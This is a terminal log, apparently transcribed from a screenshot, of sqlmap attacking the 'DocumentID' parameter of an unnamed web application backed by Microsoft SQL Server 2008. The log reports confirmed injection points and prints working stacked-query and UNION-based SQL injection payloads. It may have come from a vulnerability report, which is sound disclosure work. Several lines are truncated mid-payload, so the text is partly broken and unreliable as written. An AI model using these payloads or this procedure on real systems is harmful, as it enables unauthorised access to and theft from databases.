 root@i-v0nrmv9j:~/sqlmap# python3 sqlmap.py -r ../u.txt -p DocumentID --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.6.1#dev}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
ity and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:08:35 /2022-09-05/
[14:08:35] [INFO] parsing HTTP request from '../u.txt'
[14:08:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:08:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: DocumentID (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: DocumentID=1';WAITFOR DELAY '0:0:5'--&XYBH=1&BMJH=1&JF=1&YF=1&HZNR=1&QLZR=1&CPMC=1&DGSL=1&DGRQ=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: DocumentID=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(118)+CHAR(106)+CHAR(118)+CHAR
HAR(65)+CHAR(112)+CHAR(107)+CHAR(114)+CHAR(82)+CHAR(86)+CHAR(103)+CHAR(84)+CHAR(119)+CHAR(101)+CHAR(109)+CHAR(101)+CHAR(109)+CHA
CHAR(74)+CHAR(101)+CHAR(108)+CHAR(70)+CHAR(106)+CHAR(114)+CHAR(109)+CHAR(86)+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(113)+CHAR(113),N
---
[14:08:35] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008